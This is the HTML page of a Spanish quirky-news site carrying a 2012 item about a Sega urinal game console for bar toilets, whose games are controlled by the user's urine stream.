					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">CREAN UNA CONSOLA PARA JUGAR CON LA ORINA</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">CREAN UNA CONSOLA PARA JUGAR CON LA ORINA</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2012-01-24T09:23:00+01:00">24/01/2012</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2012-01-24T09:24:23+01:00">24/01/2012</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/crean-una-consola-para-jugar-con-la-orina/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&#038;text=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&#038;title=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg" class="image-link media-ratio ar-bunyad-main" title="CREAN UNA CONSOLA PARA JUGAR CON LA ORINA"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="CREAN UNA CONSOLA PARA JUGAR CON LA ORINA" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2086" class="post-2086 post type-post status-publish format-standard has-post-thumbnail category-noticiasabsurdas tag-consola tag-el-mannekin-pis tag-graffiti-eraser tag-videojuegos">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&text=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&title=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-family: Arial,Helvetica,Geneva,Swiss,SunSans-Regular; font-size: small;"><a href="https://www.noticiasabsurdas.com/crean-una-consola-para-jugar-con-la-orina/noticias-absurdas-205" rel="attachment wp-att-2087"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2087" title="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas196.jpg" alt="noticias absurdas" width="380" height="380" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg 420w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196-165x165.jpg 165w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196-50x50.jpg 50w" sizes="(max-width: 380px) 100vw, 380px" /></a>La fábrica de consolas de videojuegos Sega ha dado a conocer su nuevo dispositivo de entretenimiento: un equipo de videogames que un lugar de un «joystick» utiliza la orina de los participantes para controlar los juegos.</span></p>
<p>La consola está pensaba para instalarse en los baños de bares y restaurantes viene con una pantalla de LCD ya tiene varios juegos:</p>
<p>&#8211; «El Mannekin Pis», simplemente mide qué la potencia de la orina y muestra los récords en la pantalla.</p>
<p>&#8211; «Graffiti Eraser», un juego en el que con el chorrito de orina, que simula una manguera con agua, se debe remover la pintura de grafitis en una pared virtual.</p>
<p>&#8211; «El viento del norte», un videogame en el que de acuerdo a qué tan fuerte se orine, más sopla el viento para levantarle la pollera a una muchacha virtual.</p>
<p>&#8211; «Battle», en donde se compite contra la persona que orinó anteriormente, y de acuerdo a la potencia del chorrito, se compara y se ganan puntos para vencer al oponente.</p>
<p>Así que si usted va a Japón, y su acompañante masculino tarda mucho en el baño, no piense mal: ya sabe lo que debe estar haciendo</p>
<p>http://www.noticiaslocas.com/</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&#038;text=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&#038;title=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=CREAN%20UNA%20CONSOLA%20PARA%20JUGAR%20CON%20LA%20ORINA%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/finge-la-muerte-de-su-hija-para-tener-una-semana-mas-de-vacaciones/" rel="prev">FINGE LA MUERTE DE SU HIJA PARA TENER UNA SEMANA MÁS DE VACACIONES</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/perro-que-brilla-curara-enfermedades/" rel="next">Perro que brilla curará enfermedades</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8734302ee1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

